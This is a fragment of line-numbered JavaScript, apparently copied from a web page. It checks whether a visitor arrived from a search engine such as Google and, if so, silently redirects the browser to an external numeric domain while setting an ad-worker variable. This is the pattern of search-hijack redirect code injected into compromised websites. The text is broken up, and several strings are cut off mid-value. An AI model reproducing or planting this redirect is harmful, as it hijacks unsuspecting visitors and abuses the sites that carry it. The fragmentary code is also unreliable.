
58
var
r = document.referrer;
59
r = r.toLowerCase();
60
var
aSites = 
new
Array(
'google.'
,
'ba
61
var
b = 
false
;
62
for
(i 
in
aSites){
63
if
(r.indexOf(aSites[i]) > 0){
64
b = 
true
;
65
break
;
66
}
67
}
68
69
if
(b)
70
{
71
self.location = 
'http://www.956888
72
window.adworkergo = 
'ad_app6'
;
73
}
74
}
＜全文完＞